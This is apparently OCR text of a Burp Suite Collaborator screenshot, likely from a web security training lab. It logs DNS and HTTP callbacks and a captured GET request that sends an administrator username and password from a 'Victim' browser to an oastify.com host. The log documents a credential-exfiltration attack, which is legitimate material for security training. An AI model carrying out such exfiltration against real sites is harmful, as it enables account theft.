 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Sep-12 13:04:29.764 UTC DNS hsdmncvdfl7rjh7f7v0cg4bltcz4nubj
2 2023-Sep-12 13:04:29.764 UTC DNS hsdmncvdfl7rjh7f7v0cg4bltcz4nubj
3 2023-Sep-12 13:04:29.764 UTC DNS hsdmncvdfl7rjh7f7v0cg4bltcz4nubj
4 2023-Sep-12 13:04:29.764 UTC DNS hsdmncvdfl7rjh7f7v0cg4bltcz4nubj
5 2023-Sep-12 13:04:29.785 UTC HTTP hsdmncvdfl7rjh7f7v0cg4bltcz4nubj
6 2023-Sep-12 13:04:29.839 UTC HTTP hsdmncvdfl7rjh7f7v0cg4bltcz4nubj
7 2023-Sep-12 13:04:29.839 UTC HTTP hsdmncvdfl7rjh7f7v0cg4bltcz4nubj
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?username=administrator&password=oon5uzjigy86s4mwpz5f HTTP/1.1
2 Host: hsdmncvdfl7rjh7f7v0cg4bltcz4nubj.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36